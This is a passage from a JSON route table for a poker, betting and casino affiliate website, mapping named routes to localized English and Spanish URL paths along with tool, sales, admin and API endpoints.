lts":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en":{"tokens":[["text","/en/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_GB":{"tokens":[["text","/en-gb/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es":{"tokens":[["text","/es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en":{"tokens":[["text","/en/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_GB":{"tokens":[["text","/en-gb/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es":{"tokens":[["text","/es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en":{"tokens":[["text","/en/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_GB":{"tokens":[["text","/en-gb/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es":{"tokens":[["text","/es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-table-rows":{"tokens":[["text","/public-room-table-rows"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-details-card":{"tokens":[["text","/public-room-details-card"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en":{"tokens":[["text","/en/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_GB":{"tokens":[["text","/en-gb/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_GB":{"tokens":[["text","/es-gb/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es":{"tokens":[["text","/es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en":{"tokens":[["text","/en/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_GB":{"tokens":[["text","/en-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_GB":{"tokens":[["text","/es-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es":{"tokens":[["text","/es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en":{"tokens":[["text","/en/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_GB":{"tokens":[["text","/en-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_GB":{"tokens":[["text","/es-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es":{"tokens":[["text","/es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header":{"tokens":[["text","/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header-left-mobile":{"tokens":[["text","/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"zoho-templates":{"tokens":[["variable","/","[^/]++","templateName",true],["text","/zoho"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification":{"tokens":[["text","/google2e33ca8c26e85dee.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification-2":{"tokens":[["text","/google477b65ad7c73f4bc.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"language-greeting":{"tokens":[["text","/language-greeting"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"update-locale":{"tokens":[["text","/locale/update"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header":{"tokens":[["text","/sales/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header-left-mobile":{"tokens":[["text","/sales/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales":{"tokens":[["text","/sales/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-dashboard":{"tokens":[["text","/sales/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliate-details":{"tokens":[["variable","/","[^/]++","subAffiliateId",true],["text","/sales/sub-affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliates":{"tokens":[["text","/sales/sub-affiliates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-profile":{"tokens":[["text","/common/tool/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-profile":{"tokens":[["text","/common/sales/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-wallet-movements":{"tokens":[["text","/common/tool/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-wallet-movements":{"tokens":[["text","/common/sales/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-refereds":{"tokens":[["text","/common/tool/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-refereds":{"tokens":[["text","/common/sales/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-request-update-locale":{"tokens":[["text","/common/tool/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-request-update-locale":{"tokens":[["text","/common/sales/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-image":{"tokens":[["text","/core-tool-api/update-user-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user":{"tokens":[["text","/core-tool-api/remove-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rake-metrics":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-tool-api/room-rake-metrics"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-get-more-rakes":{"tokens":[["text","/core-tool-api/get-more-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-affiliate-user-credentials-data":{"tokens":[["text","/core-tool-api/tool-affiliate-user-credentials-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-withdrawal-request-table":{"tokens":[["text","/core-tool-api/tool-withdrawal-request-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-wallet-movements":{"tokens":[["text","/core-tool-api/tool-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-orders-table-data":{"tokens":[["text","/core-tool-api/my-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rooms":{"tokens":[["text","/tool/my-rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rakes":{"tokens":[["text","/tool/my-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakes-detail":{"tokens":[["variable","/","[^/]++","roomIds",true],["text","/tool/my-rakes/room-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-store":{"tokens":[["text","/tool/store"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-product-detail":{"tokens":[["variable","/","[^/]++","productId",true],["text","/tool/store/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header":{"tokens":[["text","/tool/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header-left-mobile":{"tokens":[["text","/tool/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool":{"tokens":[["text","/tool/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-user-dashboard":{"tokens":[["text","/tool/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"cart-header":{"tokens":[["text","/tool/cart-header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-cart-details":{"tokens":[["text","/tool/cart-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-withdraw-habcoins":{"tokens":[["text","/tool/affiliate-withdraw-habcoins/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-hands":{"tokens":[["text","/tool/tool/hands/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-instructions":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/tool/tool/room-instructions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-my-orders":{"tokens":[["text","/tool/tool/my-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/tool/tool-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-links":{"tokens":[["text","/tool/room-links/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-categories":{"tokens":[["text","/admin/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slides":{"tokens":[["text","/admin/slides"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-slide":{"tokens":[["text","/admin/slides/new"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"edit-slide":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/edit"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slide-duplicate":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/duplicate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rooms":{"tokens":[["text","/admin/rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-details":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/admin/room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-details":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/user-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/sales-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliates":{"tokens":[["text","/admin/affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-products":{"tokens":[["text","/admin/products"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/product-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-category-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-categories":{"tokens":[["text","/admin/product-categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-header":{"tokens":[["text","/admin/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-wallet-movements":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/admin/admin-wallet-movements"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":